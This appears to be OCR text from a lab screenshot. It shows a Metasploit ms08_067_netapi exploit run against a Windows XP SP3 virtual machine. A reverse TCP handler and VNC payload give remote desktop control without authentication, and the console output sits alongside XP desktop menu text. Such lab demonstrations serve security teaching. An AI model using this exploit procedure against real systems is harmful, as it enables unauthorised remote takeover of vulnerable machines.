 TightVNC: viirtual-xp-sp3
Recycle Bin
Command Prompt
C:\Documents and Settings\Sasa>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.10.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.1
C:\Documents and Settings\Sasa>
smrdovic@VB1604: ~/Documents/TS
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.10.134:4444
[*] 192.168.10.130:445 - Automatically detecting the target...
[*] 192.168.10.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.10.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.10.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (401920 bytes) to 192.168.10.130
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 2 created in the background.
msf exploit(ms08_067_netapi) > Connected to RFB server, using protocol version 3
.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "viirtual-xp-sp3"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Warning: Cannot convert string "-*-helvetica-bold-r-*-*-16-*-*-*-*-*-*-*" to typ
e FontStruct
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
msf exploit(ms08_067_netapi) >
Sasa
Internet
Mozilla Firefox
E-mail
Outlook Express
Command Prompt
Internet Explorer
Notepad
All Programs
My Documents
My Recent Documents
My Pictures
My Music
My Computer
Control Panel
Set Program Access and
Defaults
Printers and Faxes
Help and Support
Search
Run...
Log Off
Turn Off Computer
start
Command Prompt
3:55 PM